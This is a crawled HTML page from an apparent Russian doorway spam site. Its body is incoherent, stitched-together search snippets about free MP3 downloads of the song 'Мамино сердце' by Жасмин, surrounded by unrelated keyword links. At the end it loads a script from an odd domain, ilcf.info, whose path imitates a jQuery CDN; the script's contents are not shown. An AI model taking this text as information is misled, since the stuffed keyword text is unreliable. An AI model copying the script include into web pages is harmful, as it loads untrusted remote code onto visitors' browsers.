

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-pesni-zhasmin-mamino-serdce-skachat-besplatno.html
body_size: 2497
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни жасмин мамино сердце скачать бесплатно - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни жасмин мамино сердце скачать бесплатно</h2>
                            </header>
                            <p>Звучит музыка Мамочка милая, мама моя…. Сценка «Три мамы». ((В центре зала или на сцене стол, три стула. Скачать Жасмин - Мамино Сердце бесплатно в mp3. Другие песни артиста, а также похожие по стилю, ждут вас на DriveMusic. Скачивайте Жасмин - Мамино Сердце в mp3 бесплатно или слушайте песню Jasmine - Мамино Сердце онлайн. 
Скачать и слушать: Жасмин, Мамино Сердце, Мамино сердце (минусовка), Мамино сердце  Песни «жасмин мамино сердце» найдено примерно:. Скачать и слушать: Мамины руки,мамино сердце, минус, мамины руки, мамино сердце), !!, Жасмин, Мамино Сердце, Песни про маму, Мамины руки. Скачать песню Жасмин — Мамино сердце, слушать трек, посмотреть клип и найти текст песни. 
23 ноя 2016  Вы можете скачать песню «Жасмин - Мамино Сердце» с нашего портала совершенно бесплатно. Обращаем ваше внимание, что файл. На этой странице вы можете бесплатно скачать и слушать онлайн песню Мамино Сердце исполнителя Детские Песни Про Маму - Жасмин или. 28 авг 2011 - 4 мин. - Добавлено пользователем jasminbeautyMix - Жасмин - Мамино сердце HDYouTube. Жасмин - Лучшие песни - Русское Радио ( Full HD 2017) - Duration. Жасмин – Мамино Сердце. Исполнитель: Жасмин, Песня: Мамино Сердце, Длина: 00:24, Размер: 782.66 КБ, Формат: mp3. №35500788. Минусовку песни Мамино Сердце, Жасмин — прослушать и скачать. Мамочка любимая моя. Праздник посвященный Дню матери на параллели 1 классов. Цели. 
У нас можно скачать песни про маму бесплатно и слушать онлайн в хорошем качестве. Сборник. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-tekst-pesni-nirvana-come-as-you-are.html">Текст песни nirvana come as you are</a></li>
                                <li><a href="sp5tvf-muzyka-ushel-v-otryv-skachat.html">Музыка ушел в отрыв скачать</a></li>
                                <li><a href="sp5tvf-prezentaciya-dlya-detey-kakoy-byvaet-transport.html">Презентация для детей какой бывает транспорт</a></li>
                                <li><a href="sp5tvf-diskografiya-vorovayki-s-torrenta.html">Дискография воровайки с торрента</a></li>
                                <li><a href="sp5tvf-knigi-pro-gebbelsa.html">Книги про геббельса</a></li>
                                <li><a href="sp5tvf-minsk-voronezh-raspisanie.html">Минск воронеж расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песни про маму - скачать бесплатно и слушать онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-vyazanye-kryuchkom-shapki-dlya-zhenschin-shemy.html">Вязаные крючком шапки для женщин схемы</a></li>
                                            <li><a href="sp5tvf-gitler-i-ego-kniga.html">Гитлер и его книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-starcraft-2-nova-sekretnaya-operaciya-skachat-torrent.html">Starcraft 2 нова секретная операция скачать торрент</a></li>
                                            <li><a href="sp5tvf-knigi-po-treydingu-skachat.html">Книги по трейдингу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-lingvokulturologicheskiy-slovar.html">Лингвокультурологический словарь</a></li>
                                            <li><a href="sp5tvf-kto-podpisyvaet-dogovor-s-predsedatelem-tszh.html">Кто подписывает договор с председателем тсж</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-viktoriya-na-russkom.html">Скачать виктория на русском</a></li>
                                            <li><a href="sp5tvf-skachat-torrent-stalker-ten-chernobylya-bez-modov.html">Скачать торрент сталкер тень чернобыля без модов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
